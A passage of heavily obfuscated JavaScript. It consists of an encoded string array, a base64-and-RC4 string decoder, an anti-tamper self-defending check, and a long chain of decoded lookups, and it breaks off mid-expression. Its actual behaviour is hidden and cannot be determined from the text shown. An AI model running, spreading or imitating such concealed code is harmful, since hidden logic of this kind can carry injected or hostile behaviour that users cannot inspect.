,'sZhdJCkIW4O','WR5rWRZcLmkS','WQddI8kbWPi/','W73cJ8oWgmo3','W5NcTCoNnSoU','lwGkWPZcNq','Emo2WOhcIha','WR9zWQ7cLmke','WQ7cTIXLW6K','grfaqCkN','xwmdW6FcGa','WOXgvCoEWQq','WRfTWRu','WO4EWP7dRIW','oSkZze1f','ihefWQtcUW','nCk7W4BdTNK','tSowWRZcIKq','uWddKSkRW6C','WOWwWQtdKrG','WRtdR8k6WOS4','aCkprSovxa','WQhdJ8klWP0O','W5hcJwvBvG','DMeNW5lcUW','hCoXWPPaWOm','wd1bfmou','WOL1WQXUWQS','WOzWWR16WRS','WQa2WQtdLmo7','W4acvJ8z','WQedWOVdQcq','Bmo2WOtcL24','WQJcIJnZW4e','b8o1WPHVWO0','WOXZcSomW6O','WPhcJt95W4e','WPmWWQ/dTsy','qv7dQ0ddSq','j8oEp8k9W7K','WOJdMmkIWP4U','WRz/WQNcVCkx','WPRcPvtcN8kS','i8o9aCk+W5a','EmklAeZdLq','WRiTWQhdGmoa','BfJdISk2W7y','mCo2n8kRW4W','jgJdL1HV','WQ5TCfbJ','WOS5WQpdLW4','za/dJ8oMdW','gM7dNhPE','qCk7vgddTa','WQaDWR3dOce','WPbjWPNcGCkv','W6KPuXCp','BCo8wG','ggRdLNri','WOSFWONdVCom','z8kkimkayW','khTZvgC','dhb+A0u','WRRcSLBcL8ks','dSkBWOFcUSkG','Emo1oSkIW4y','DZFdQmo5WP4','omkiWQtcJmkL','qtPCfCok','wtHAdSom','W7OKWQldSaK','w1JdOZxdPa','sCkrkCkFBa','qmkFuWZdUW','tWznp8ot','b1JcPCkJW4e','WPhdQComWQ7cVG','WRbkWRdcMmkb','WQpdMSoHWPRcQq','E2pdSKVcGG','W4C9WOldMqy','WQNdUmoMWPpcQW','j8kXswTR','WPP/WP58WPS','pSkwWR3cI8k5','WOtdQ8kKWQaO','EmouaSkkW6O','WR5KWRVdVmkS','W6zIWOzQWRi','W5RcIf0AWOC','wHNdUSozDq','WRv2DLj6','rGtdRSoYDq','tXpdHSokca','bwZdGvPv','WRmXWRFdQSoT','ySoGWOhcKgm','W4NcIeSpWO0','fmowo8k4W7G','W6GmWRNdHWS','FmoKWPJcKNu','qCkjuL/dOq','W7pdLSkdW7tcQG','WQbSDConWOm','dSkxW77dRHDwCr5NDvFcRq','WRWIWQVdRCoj','krPMBCkd','xmoti8kgW60','WRNdJmkBFeu','lCoUWPj6WQe','W6ZcTSoqemoL','WPBdJSkdCca','p8kFwCorFG','p8o6kmk0W5G','W5BcJhG4WQ0','eN3dLwjs','WRJdN8kjWOeF','W73dMSkaW6FcTW','AIxdGmoFWQ4','WPGDESokrG','WOGTW7ddMmoP','W5tcThWqW5e','WPVcM1Hpta','WQSsWOVdUSoV','ccRcNmo1oG','jCoMWQT/WRe','WRFdJ8otW5xcOG','Fh4LW4pcUa','W58RWORdUtu','WQRcMdX1W6W','iSoEimk5W4a','xZjkW6pdOG','qv7dUKJcNq','i8kAuc/dIG','WQmxWPNdOau','nCo8nCk0','xs7dG8olWOS','hmktvfddRa','vNNdO8kAW7a','WPfJWPD8WQq','euDNCxC','wCk+wbFdOG','WPmiwComjW','WQ8FdYxcIq','WR/dNmkgWOG+','g8ktW5LhsG','WOL8EfuE','WRBcGsZdI8kw','W6BcNuvBra','ESkYEW','gYBcRSoVbq','md1PEmkG','WRnUjSosW5u','WQ4pWP7dKJ4','AmkEvG3dNq','WQCGASoOeG','W6ZcImoAf8o1','cY5gASko','WQhcQsHjjG','z8o1k8ojW6G','CZ3dOmobWPC','WOP5WQrRWRS','bCkKCKrB','bGzIwhG','rraYW73cHG','FCkZW6HKxa','xfWhW5NcQa','mdZcNCoxkW','WPyWW5BcPCk/','WQmaWR/dU8oc','lmkzW6FcGd0','F2ahW4dcQW','WRmaWO3dTZW','sYKhW7ZcIG','emkBWRZcHCkT','h8kpwfzk','WOn3WO1wWRW','dSoZWQnVWOC','WQhcTJr2W64','WRT9bmoQW78','WPGdWRtdSYa','WOOnWQJdGSoh','WQ8BWQpdPCoh','WRb1dSo6W4a','WO8zWONdMmoj','iXXkaSoH','WPu9smoCjG','B8kImCoAW6G','WQNcS1BcNCkV','D1OLW4lcOq','WQ7cN8o6DaC','WQqbWPxdQJi','WQNcRLdcO8kZ','W7pdJmkbW7dcVW','WOyyWO7dNse','dc/cMCoGpa','p0VdVSkeW7m','WRldNmo6WOS','zh85W5RcSW','sYBdL8oo','ESkRcCo0W4i','WRe3WQBdTmoF','DCo5WOVcKhy','WR9mASodWPu','W4uqqaiz','DuFdOCk0W4G','vCkOoSokW4S','WP9wWOBcPmkE','ASoumSkRW6e','WPKEWRJdRSoJ','rY5ddSop','fSkQtSonW7S','WRbqWR5uW58','W5hcPNvbAG','cIhcMSotaq','W63dGCkbW7RcUq','WQyWWQ7dICoM','WR52WQvVWQy','WQldHSksWPq+','WPhcK8oFkSoQ','rumLW5JcRG','EWP6nmoZ','hmoXWRX5WPe','WRKrWRlcT8ow','hhpdIMjp','WRtdNCoSWPhcKa','W4xcM24PWQ4','W6pdHSkrW7lcVq','BdJdHCoaha','CmkKW7D2yW','WQC3WOVdTSo7','WPazWO7dQSow','x8khxGldOW','EmkSW7v7Aq','W5C4W6BdLbW','WQHTkCogW5C','WP9IWRRcKmko','WPLxWOJcLmkj','qGBdH8olaG','pNbXBLG','WPLzWQ56WOS','WR8JEspcPq','W7/cSumTFa','lZVcGmokaW','vriYW7BcGW','DmklCNJdIW','WPJdNSkqDa8','BCo6WOZcLL0','WQKTWRFdVSoz','WRhdPmkzWP07','vdBdLCkUW4S','lSkTqsHi','kGVdK8keW5O','j3hdKgzl','wmkFCetdJq','WR0dWOldOJy','W7RcRLvBEG','FSkrW4TmvG','W5ZcT3nTDW','lSkfdxzN','WQJdPCoAW5pcRa','jrhcGSo0ea','aYZcKCo1mW','WOVdQmodWQZcOa','W4KWxH0m','qmoQf8kxW5S','AHlcPCo0ma','WRpcGdDLW60','cSksDSotFW','e2ddPKr7','lSkxW6BdNhi','WOrGWQrHWQK','W4KqxXSx','W47cN0XnwW','DX7dQSoKWRq','CwtdS1ZcJa','dhqXWPRcJW','yCkdaSkEzq','WOvJWQv2WQm','aWhcKCoRoq','zCkpW7r4zG','WP8uWO3dLCoj','eCoLomkpW4i','d8krqmo9uW','lhmnWPVcLG','FLldGSk8W7y','WQyuu8ojgq','E8kOgSoiW5a','icPQACkc','WOerWQZdI8oA','yfldKhZcRG','D34PW5lcVa','lhddLNXt','qmkBtWFdPq','WR3cLJ1FEG','W43dO8k6W6pcGq','zYzbamoA','WQ1CCx9X','W4C2WOddRrS','Bb9+l8oM','AWNdUCkSW4S','nSkJW4VdQ1W','WQjDWRBcNCkm','l1utWP3cKq','AdXEkCok','z8k0W7n6DG','WR7cRLJcSmkG','WO/dPCkbEce','CCkxCLZdOq','WPhdSmotW4BdUa','wmkSAeZdOW','g8kEWPdcICkx','tJpdKmkGW44','WO8VWPddJSoi','z2S6W6ZcQa','WR9nbmoYW78','usddJSoUWRm','WRGDr8ohpq','W7hcHSohhCoC','W7eprWbZ','FCkJe8o7W5i','WR1yWPlcQSkh','sN8XW6BcSW','WQraWQnOWPq','fYZdS8oQWQC','y8kzo8kBCq','ySkJoCouW7i','sZTdcmoA','ox/cUmohdSkkW6ZcUg4','WRyYiSomWQm','rmklgmkqyG','WPZdS8oZWRFcVG','DKffW5/cIq','BrOxW7/cIW','WOPzWQ51WQi','E2SXW5JcSa','nwNdMvzW','EbNdOmowgq','vmk3tSosW5K','cd/cMCoSeG','tuGMW5NcMG','WOfXC8ovWRi','oCo9WRjcWOu','Bmk0W71Yya','W6eZWOddVcK','kNb4tKW','Amo+iCkHW6i','c0rFFeG','yCkBtfJdIa','WQdcJvpcHmkJ','pmo+omkKW50','w1FdM2VcQq','WPjYWRFcI8kJ','WP19WQLRWQm','A8o7WP/cKMW','W5hdSSkgW4JcOW','WR3dR8keWOmF','pwbXuuG','W6q8WPddStq','scJdP8k/W5u','W7jvfSoGW5W','WRJdGCkfWOSI','e8kedLfS','xmk2lSomW5a','W6iXWOddUIK','Bmo3WORcM1q','W47cIhu0WQy','CuxdNSk9W4u','WQqHWR/dScW','W5S/rHGC','dSkzzxf8','FmkPnmoYW7u','WRvHWR3cL8kJ','fmomWRZcUqS','tghdP0JcJG','WPJdJCksWRS3','WRymt8oxoW','WP/cN8o6sYC','tsFdICk3W48','WR5IWRFcJ8kI','WRO/WQRdVmo2','ysldUmkuW4S','B8kLmSowW6a','g3b8D14','BGr1nCoD','W5m+tGSl','WRjRDLjK','WPhcJYDWW7K','WQyCwCovea','WPNdQSkfqtm','jSkJWOFcUmkr','WPTZWRZcQmkD','yX/dQCoHWRy','fConWPHuWPy','gSk+ENbK','iCkGAu5h','WRlcPLdcRSkz','f8k6WOvEWOG','ghb5s0W','W4CKWQVdGIe','jNGyA2u','kWnhESkf','WPfcWOpcQ8kx','oaLUf8kd','bsj6Fmkc','WRpcKM3cSSkZ','j8k9AYHN','WP/dTCo9WPdcIG','F8k2W5Dmfq','uc7dL8kKW40','gSkXwKLk','WOFdQmopWQ3cQG','rSoPsmoCW6K','c33cImkAW5j4gSkdeCoMW7GF','W5RcJxOPWQa','WQVdOSkFqsW','fg3dMhLK','gtHdACk+','aN1/sdy','WQyaWPxdRd4','WOJcKhJcVmkn','ALvNCSkM','xmk8BwxdJa','WOrWWQ5+WQG','WRpdHg/cN8ku','W6umWQ3cMqK','x8kUrIVdRa','ySoPWOtcKN0','iSkytG','mK8KWPpdPq','eh3dLKHM','WOJdVSkCWQmE','fXfCCSkm','pmo+WPnAWQG','sLWtW73cHa','W4eNWOFdQG','qt1Ah8oK','WRToWOpcI8ke','W4NdP8k4W5BcMq','qYddMCkGW5O','DmkVw8osWOG','hCkUxCoFvW','WPPkWPxcVmkC','WQlcGfHmuG','W4hcMwWkWRO','jSoMi8k5W48','W5pcOSoMpmoz','a04cWQtcUW','iYtdOCouha','FCkVW6TKFW','W7ymWRddUcq','kejfDMa','qq7cPSolW5i','WOVcOarMW4W','qCk9WPyeWRW','WRa+zcBcRa','b3b+r10','otnVBCkB','AISEW5ZcJW','WQZdOCoKW7tcSW','AqZdVCotWRy','h05yBga','CqFdUSo+WQ8','WPFdSCoiWPxcOq','aq4dWQRcQW','sYFdRmoQWQO','eCkHq8obtq','W6yIWRldGSot','WQuyWQBdGbu','zmk9nSoYW60','WRymzCkP','W57cHu3cSmkt','FMaIW4dcSW','WPSbWPVdM8ox','fYfsB8k+','FCk/oSoIW6K','W4i5Fcek','FchdJmomWOW','WOX+B3rb','WPpdR8kBDsu','mHhdUmoflG','omkGACovfG','W7K2WQ/dLGe','vLddNmkTW48','FmkaAuddLW','W6xcISohdSoL','rwOXW5FcRa','eGPtBSkC','WRrbWQRcO8kr','W5BdRmk6W7ZcRW','W5FcK3ObWR8','cajKqCkc','WQNdNCoSWR7cKa','xvVdLwVcSG','WPOrWPhdGSoo','t8oiW7xdShu','n8oDWRT+WQ0','zeVdISkTW78','WQZdS8oEWQxcRq','umoWWORcNfq','xCortSoDW5i','WOaTWPZdMmoB','WRGcWPJdKJW','WQRdTSk5WOS2','W4ZcNSodDCoc','vHCWW6hcGW','nSkAqmoqAW','f8kIWPRcJSkG','v8kIj8ocW7q','wCkczXFdUW','WODJWRDHWOS','WPC5ydRcIW','WP15WPBcVSkF','pH9UEmk7','sYDteCoe','W4GrvX8T','yCkAk8kyCa','p2n5r14','WOSpWRddR8on','W73dMSkxW7JcRW','cSktxCkgFW','sa/dG8otga','WQJcNYPHW7m','WQT4E01X','oSoAWR9HWQW','jh5SthC','W5NcNwnhsq','gZvmFmkg','W5hcK3W8W5e','xINdHmk0W5O','pSogWQb1WQO','xSoPxCkwtW','WOVdOmo8W5JcNW','icxcSmokbq','umk2omkHEa','E8kif8k1FG','v8kUuINdHq','WQKkWRpdP8oS','CSkZW6L8vG','Ed9Xl8oC','WQ5MCKjZ','AdpdP8oOoq','dCk+W5VcG8km','hSojcSoBW7y','W4ySWRVcMIO','gbjaE8k3','W4RcJMSIWR4','WPTYuSoXWOe','uc/dL8kUW4C','FYPVxmk5','WRLIELz1','WPFcMCk4b8kd','dtpcImovW5C','W4dcJwG0WRW','BmohiSk8W7K','WRGdWQBdVJO','WQL3c8kyW50','rZ/dT8k9W5O','WQ9jk8knW4K','eGXtA8oH','WRNcMdPTW6y','WPjEbCo2W5C','wSkkvu/dOG','WRGDu8oEpW','iXZdP8olmG','p3/dKMDv','WOBdVSkyWQGH','tSkEttNdOW','DdOEW5ZdTW','oSkFvCoCFW','WO3cRhvNEG','AmoaWRVcKN0','gCkPsSkVW78','W7ZcJSosfSoI','oSosc8kiW4m','eGfhBSka','hNNdH2vn','WOTFc8oSW4W','WOSIWQFdU8oK','WO9Mq8owWQm','W4aYqWGL','i8kcWPZcVCkI','jmk/tKnl','WPr1l8oOW5K','WP8+WPVdUq4','auCaWQ/cUq','rCkvwqldUG','FCksW5nksW','WOLlqwnZ','pmoaWPTJWQK','axFdONLm','W67cPfaCWP4','W7hcM21zqW','WQ1vmmoLW4C','WRCYvCo9oG','imo2mmkNW6u','WP3dSSkotHO','WQG6WQldOvK','WOuDWP/dMtS','C8oPWOBcNx8','WOXPWR9RWRK','t8kgubJdOq','iWiLvSk9','cCkVvSo9CG','WQC/WQddPCoK','x1VdJSkKW7u','WPldRSocWRpcQG','W4VdR1e5WPG','cSo2p8kIW50','m8o/kSk4W5a','F8o7WOdcNhe','WP9iWPhcLCkr','WOvmWQ3cU8k0','smk2uMpdVG','e3ddH3ru','zwhdS1BcKa','W67cGmoscCoh','WRJcSM/cQ8kP','tKmbW47cVq','W4FcSLTxza','WOdcIfvlra','ydPmFCkSWP7cVq','W6ZdJSkBW4VcTW','WQ4TWR7dPSoJ','iNTGwu8','WQlcVYT6W6O','WOJcHHP3W78','W5nHECoUdCoAWPRcMG','WPpcJfbmW6a','WPtdImkKWR4K','W7xcHSoIeSof','WPDyi8ooW4a','awD/BeW','W4xcMNjeqa','pSoJlmk6W4q','ueFdN8kCW6K','wCkAW5L8wG','dSkKW4xdJ2a','e8ktymk1vq','W6JdQCogWQBcTG','W7pdMmktW6FcUq','W4NcKf8IWRm','jCkQWOtcSmkk','fCo3iCkFWRG'];function _0x6431370d(a,b){a=a-0xbe;var c=_0x6431370c[a];if(_0x6431370d['TTybZd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6431370d['uiuPkq']=h,_0x6431370d['zXnOXC']={},_0x6431370d['TTybZd']=!![];}var e=_0x6431370c[0x0],f=a+e,g=_0x6431370d['zXnOXC'][f];if(g===undefined){if(_0x6431370d['jGtdgQ']===undefined){var i=function(j){this['EOxXAE']=j,this['mnhngR']=[0x1,0x0,0x0],this['aBFaJA']=function(){return'newState';},this['nXYmaU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SOPDiK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['voTaDd']=function(){var j=new RegExp(this['nXYmaU']+this['SOPDiK']),k=j['test'](this['aBFaJA']['toString']())?--this['mnhngR'][0x1]:--this['mnhngR'][0x0];return this['nYxUGI'](k);},i['prototype']['nYxUGI']=function(j){if(!Boolean(~j))return j;return this['CnkPZy'](this['EOxXAE']);},i['prototype']['CnkPZy']=function(j){for(var k=0x0,l=this['mnhngR']['length'];k<l;k++){this['mnhngR']['push'](Math['round'](Math['random']())),l=this['mnhngR']['length'];}return j(this['mnhngR'][0x0]);},new i(_0x6431370d)['voTaDd'](),_0x6431370d['jGtdgQ']=!![];}c=_0x6431370d['uiuPkq'](c,b),_0x6431370d['zXnOXC'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x6431370d;while(!![]){try{var c=parseInt(T(0x3cd,')fe)'))*-parseInt(T(0x708,'YC@r'))+-parseInt(T(0x36b,'ellE'))*parseInt(T(0x364,'Wx]6'))+-parseInt(T(0x694,'(L)v'))*-parseInt(T(0x36e,'L!9b'))+-parseInt(T(0x71e,'j&qg'))*-parseInt(T(0x66e,'mE**'))+-parseInt(T(0x6e8,']URY'))*-parseInt(T(0x1ab,'5N!C'))+-parseInt(T(0x598,'&Er%'))+parseInt(T(0x100,']URY'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6431370c,0x7b10d),!function(){var U=_0x6431370d,c={};c[U(0x61c,'Wx]6')]=function(z,D){return z<D;},c[U(0x17c,'ellE')]=function(z,D){return z!==D;},c[U(0x261,'P]@$')]=function(z,D){return z===D;},c[U(0x767,'qXCb')]=function(z,D){return z+D;},c[U(0x7be,'o8#C')]=function(z,D){return z*D;},c[U(0x68a,'8Mn@')]=function(z,D){return z-D;},c[U(0x55e,'o8#C')]=function(z,D){return z===D;},c[U(0x6b6,'ellE')]=function(z,D){return z+D;},c[U(0x4d0,'RRx5')]=function(z,D){return z===D;},c[U(0x4a1,'x[nY')]=function(x,y,z,D,E,G,I,J,M,P,S){return x(y,z,D,E,G,I,J,M,P,S);},c[U(0x3f3,')]1s')]=function(z,D){return z||D;},c[U(0x361,'sctE')]=function(x,y){return x(y);},c[U(0x6dd,'hiMJ')]=function(x){return x();},c[U(0x1fc,'kzKP')]=function(x,y,z,D,E,G,I,J){return x(y,z,D,E,G,I,J);},c[U(0xd2,'1OI(')]=function(z,D){return z!==D;},c[U(0x672,'8uN#')]=function(z,D){return z!==D;},c[U(0x3b9,'P]@$')]=function(z,D){return z!==D;},c[U(0x339,'#kmG')]=function(z,D){return z!==D;},c[U(0x4f1,'hiMJ')]=function(z,D){return z!==D;},c[U(0x4a8,'5N!C')]=function(z,D){return z!==D;},c[U(0x4d4,'fdwg')]=function(x,y,z,D,E,G,I){return x(y,z,D,E,G,I);},c[U(0x15e,'c#7m')]=function(x){return x();},c[U(0x527,'c#7m')]=function(x,y){return x(y);},c[U(0x3bd,'[x@[')]=function(x,y,z,D,E){return x(y,z,D,E);},c[U(0x3c8,'hfsK')]=function(z,D){return z||D;},c[U(0x3a4,'qXCb')]=U(0x124,'Z2Ho')+U(0x190,'8Mn@')+U(0x4fb,'RRx5')+U(0x635,'p7Nf')+U(0x226,'G0x]')+U(0x77d,']URY')+U(0x294,'L!9b')+U(0x7a1,'s0e$')+U(0x327,'1OI(')+U(0xdc,'fdwg')+U(0x480,'g)2^')+U(0x7c8,'xGSb')+U(0x673,']URY')+U(0x397,'Wx]6')+U(0x198,'L!9b')+U(0x195,'#kmG')+U(0xde,'kzKP')+U(0x404,'Wx]6')+U(0x7ab,'RRx5')+U(0x336,'fdwg')+U(0xd9,'o8#C')+U(0x35c,'x[nY')+U(0x1fd,')fe)')+U(0x4d9,'1OI(')+U(0x5d2,'4Rah')+U(0x732,'YC@r')+U(0x784,'g)2^')+U(0x49a,'WRZh')+U(0x67a,'xGSb')+U(0x74c,'ellE')+U(0x78a,'WjXQ')+U(0x7d7,'j&qg')+U(0x6fd,'RRx5')+U(0x30b,'mE**')+U(0x5a0,'Wx]6')+U(0x1c2,'fdwg')+U(0x3ae,'YC@r')+U(0x614,'L!9b')+U(0x746,'8Mn@')+U(0x619,'P]@$')+U(0x3f8,'5BEr')+U(0x44d,'ezPO')+U(0x41a,'s0e$')+U(0x687,'hiMJ')+U(0x7b4,'G0x]')+U(0x2e4,'q4$2')+U(0x1f9,'YC@r')+U(0x54d,'5BEr')+U(0x38e,'yppm')+U(0xee,'ezPO')+U(0x7df,'SH]i')+U(0x780,'kzKP')+U(0x53e,'fdwg')+U(0x526,'[x@[')+U(0x161,'WjXQ')+U(0x1d2,'cc]z')+U(0x6a3,'4Rah')+U(0x3a5,')fe)')+U(0x12e,'8uN#')+U(0x22f,'p7Nf')+U(0x7c3,'[x@[')+U(0x13c,')fe)')+U(0x313,'j&qg')+U(0x343,'j&qg')+U(0x702,'ykVo')+U(0x769,'8uN#')+U(0x274,'WRZh')+U(0x48e,'4Rah')+U(0x630,'cc]z')+U(0x44f,'P]@$')+U(0x254,'Wx]6')+U(0x6e4,'j&qg')+U(0x5f0,'(L)v')+U(0x7c1,'WRZh')+U(0x38f,'ykVo')+U(0x478,'1OI(')+U(0x127,'x[nY')+U(0x7dc,'SH]i')+U(0x706,'Z2Ho')+U(0x7b9,'q4$2')+U(0x2e9,'mE**')+U(0x679,'sctE')+U(0x25b,'c#7m')+U(0xfd,'5N!C')+U(0x2cd,'P]@$')+U(0x48a,'ellE')+U(0x272,'p7Nf')+U(0x7cd,'RRx5')+U(0x6a2,'mE**')+U(0x64e,')]1s')+U(0x233,'j&qg')+U(0x170,'TV(%')+U(0x3d8,'5BEr')+U(0x4c3,'5BEr')+U(0x4a9,'P]@$')+U(0x1e1,'ykVo')+U(0x531,'hfsK')+U(0x77c,']URY')+U(0x282,'xGSb')+U(0x6ee,'sctE')+U(0x633,'5N!C')+U(0x484,'hfsK')+U(0x683,'4Rah')+U(0x7b0,'L!9b')+U(0x143,'x[nY')+U(0x696,'o8#C')+U(0x27a,'8uN#')+U(0x4d6,'qXCb')+U(0x6ca,'&Er%')+U(0x70c,'v0VD')+U(0x775,'8Mn@')+U(0x1c3,'RRx5')+U(0x5db,'yppm')+U(0x29b,'Wx]6')+U(0x4a0,'q4$2')+U(0x62d,'hfsK')+U(0x4a6,'x[nY')+U(0x743,'%x3E')+U(0x241,'(L)v')+U(0x4fc,'q4$2')+U(0xc0,'WjXQ')+U(0x72f,'&Er%')+U(0x4cf,'fdwg')+U(0x545,'#kmG')+U(0x108,'mE**')+U(0x7e9,'YC@r')+U(0x159,'fdwg')+U(0x20a,'g)2^')+U(0x136,'#kmG')+U(0x79d,'^tN[')+U(0x6af,'o8#C')+U(0x203,'s0e$')+U(0x2b9,'p7Nf')+U(0x507,'sctE')+U(0x24e,'v0VD')+U(0x43e,'P]@$')+U(0x2b2,'#kmG')+U(0x496,'mE**')+U(0x720,'sctE')+U(0x588,'1OI(')+U(0x375,'8Mn@')+U(0x5ce,'(L)v')+U(0x1dd,')fe)')+U(0x122,'fdwg')+U(0x212,']URY')+U(0x106,'ykVo')+U(0x740,'U4R#')+U(0x7e3,'c#7m')+U(0x52b,'[x@[')+U(0x6de,'kzKP')+U(0x38b,'p7Nf')+U(0x356,'mE**')+U(0x149,'Wx]6')+U(0x574,'hiMJ')+U(0x33d,'v0VD')+U(0x48c,'q4$2')+U(0x2a8,'%x3E')+U(0x734,'WRZh')+U(0x75d,'hiMJ')+U(0x4da,'(L)v')+U(0x3e1,'G0x]')+U(0x5be,']URY')+U(0x792,'G0x]')+U(0x6a7,'L!9b')+U(0x726,'ykVo')+U(0x499,'p7Nf')+U(0x454,'Z2Ho')+U(0x1d1,'o8#C')+U(0x7ea,'c#7m')+U(0xed,']URY')+U(0x2a6,'G0x]')+U(0x69b,'(L)v')+U(0x163,'fdwg')+U(0x5ad,'x[nY')+U(0x74d,'hfsK')+U(0x362,'#kmG')+U(0x59d,']URY')+U(0x389,'SH]i')+U(0x3ca,'WRZh')+U(0x636,'8Mn@')+U(0x6b9,'(L)v')+U(0x70a,'s0e$')+U(0x522,'o8#C')+U(0x547,'x[nY')+U(0x5a8,'WjXQ')+U(0x58b,']URY')+U(0x43c,'WRZh')+U(0x558,'4Rah')+U(0x739,'8uN#')+U(0x6b3,'c#7m')+U(0x493,'8uN#')+U(0x2d7,'j&qg')+U(0x60b,'Z2Ho')+U(0x44b,'s0e$')+U(0x666,'RRx5')+U(0x69e,'fdwg')+U(0x3b0,'qXCb')+U(0x215,'q4$2')+U(0x777,'#kmG')+U(0x3b6,'v0VD')+(U(0x75a,'g)2^')+U(0x176,'[x@[')+U(0x581,'P]@$')+U(0x7c6,'P]@$')+U(0x29c,')fe)')+U(0x457,'v0VD')+U(0x207,'g)2^')+U(0x51c,'(L)v')+U(0x78b,'q4$2')+U(0x385,')fe)')+U(0x1fa,'cc]z')+U(0x32d,'(L)v')+U(0x642,'8uN#')+U(0x56b,'s0e$')+U(0x1bc,'G0x]')+U(0x200,'Z2Ho')+U(0x2a1,'WjXQ')+U(0x443,'#kmG')+U(0x376,'ellE')+U(0xcf,'v0VD')+U(0x6b0,'s0e$')+U(0x153,'8uN#')+U(0x1a4,'v0VD')+U(0x1ca,'v0VD')+U(0x4a3,'SH]i')+U(0x146,'Wx]6')+U(0x483,'&Er%')+U(0x466,'WRZh')+U(0x135,'q4$2')+U(0x6ff,'qXCb')+U(0x4c4,'L!9b')+U(0x578,'c#7m')+U(0x5dc,'sctE')+U(0x5fa,'ellE')+U(0x340,'p7Nf')+U(0x1bb,'mE**')+U(0x512,'yppm')+U(0x377,'qXCb')+U(0x12a,'q4$2')+U(0x21f,')]1s')+U(0x6ec,'o8#C')+U(0x123,'fdwg')+U(0x56f,'SH]i')+U(0x34a,'ellE')+U(0x284,'xGSb')+U(0x7cb,'p7Nf')+U(0x57d,'TV(%')+U(0x670,')fe)')+U(0x64f,'hiMJ')+U(0x495,'g)2^')+U(0x485,'%x3E')+U(0x570,'8Mn@')+U(0x47f,'G0x]')+U(0x4bf,'c#7m')+U(0x64d,'mE**')+U(0x1c5,'sctE')+U(0x28a,'qXCb')+U(0x43a,'4Rah')+U(0x7f5,'kzKP')+U(0x59f,'4Rah')+U(0x4ae,'8uN#')+U(0x45d,')]1s')+U(0x391,'o8#C')+U(0x442,'G0x]')+U(0x134,'8Mn@')+U(0x462,'^tN[')+U(0x4f6,'ezPO')+U(0x4cc,'L!9b')+U(0xe3,'c#7m')+U(0x24c,'1OI(')+U(0x3e9,'G0x]')+U(0x738,'TV(%')+U(0x741,'&Er%')+U(0x6f7,'8Mn@')+U(0x5bf,'c#7m')+U(0x5dd,'YC@r')+U(0x773,'[x@[')+U(0x368,'p7Nf')+U(0x2bc,'L!9b')+U(0x424,'SH]i')+U(0x3c0,'ellE')+U(0x3df,'kzKP')+U(0x279,'WRZh')+U(0x2d9,'8uN#')+U(0x3a9,'RRx5')+U(0x6e6,'Wx]6')+U(0x1b2,'^tN[')+U(0x450,')fe)')+U(0x516,'sctE')+U(0x6f5,'o8#C')+U(0x4ac,'1OI(')+U(0x7f4,'^tN[')+U(0x620,'Wx]6')+U(0x243,'WjXQ')+U(0x196,'P]@$')+U(0x4ee,'yppm')+U(0x742,'fdwg')+U(0x6dc,'qXCb')+U(0x5cb,'WjXQ')+U(0x357,'5BEr')+U(0x518,'%x3E')+U(0x5d7,'Y4**')+U(0xc9,'[x@[')+U(0x112,'RRx5')+U(0x697,'U4R#')+U(0x748,'qXCb')+U(0x7d9,'[x@[')+U(0x1fb,'[x@[')+U(0x2a3,'ellE')+U(0x72a,'hfsK')+U(0x217,'ezPO')+U(0x6d7,'Y4**')+U(0x584,'1OI(')+U(0x58a,'YC@r')+U(0x1d0,'Y4**')+U(0x40c,'8Mn@')+U(0x72c,'c#7m')+U(0x150,')]1s')+U(0x333,'fdwg')+U(0x11c,'%x3E')+U(0x6bb,'^tN[')+U(0x698,'ellE')+U(0x355,'ellE')+U(0x2ef,']URY')+U(0x40d,'c#7m')+U(0x248,'hiMJ')+U(0x5d8,'&Er%')+U(0x58e,'Wx]6')+U(0x714,'SH]i')+U(0x597,'WRZh')+U(0x35a,'1OI(')+U(0x321,')]1s')+U(0x7bd,'j&qg')+U(0x616,'[x@[')+U(0x103,'mE**')+U(0x722,'WjXQ')+U(0x549,'fdwg')+U(0x121,'q4$2')+U(0x257,'TV(%')+U(0x2c6,'WjXQ')+U(0x593,'q4$2')+U(0x7c5,'xGSb')+U(0x3d0,'#kmG')+U(0xf0,'s0e$')+U(0x265,'%x3E')+U(0x42d,'s0e$')+U(0x75e,'U4R#')+U(0x260,'mE**')+U(0x644,'x[nY')+U(0x6c7,'5N!C')+U(0x139,'o8#C')+U(0x1b4,'v0VD')+U(0x155,'Y4**')+U(0x7a3,'TV(%')+U(0x73b,'yppm')+U(0x432,'j&qg')+U(0x275,'c#7m')+U(0x1bd,'g)2^')+U(0x46f,')fe)')+U(0x651,'s0e$')+U(0x56d,'ezPO')+U(0x3b3,'[x@[')+U(0x692,'g)2^')+U(0x603,'#kmG')+U(0x57a,']URY')+U(0x460,'hfsK')+U(0x709,')fe)')+U(0x236,'5N!C')+U(0x505,'v0VD')+U(0x1da,'g)2^')+U(0x31a,'YC@r')+U(0x311,'U4R#')+U(0x6e7,'q4$2')+U(0x5ef,')]1s')+U(0x61a,'5BEr')+U(0x422,')]1s')+U(0x55b,'j&qg')+U(0x3c5,'L!9b')+U(0x6ea,'c#7m')+U(0x420,'s0e$')+U(0x48d,'TV(%')+U(0x18b,'[x@[')+U(0x7dd,'WRZh')+U(0x73d,'p7Nf')+U(0x5e1,'x[nY')+U(0x701,'xGSb')+U(0x110,'ykVo')+U(0x3b8,'#kmG')+U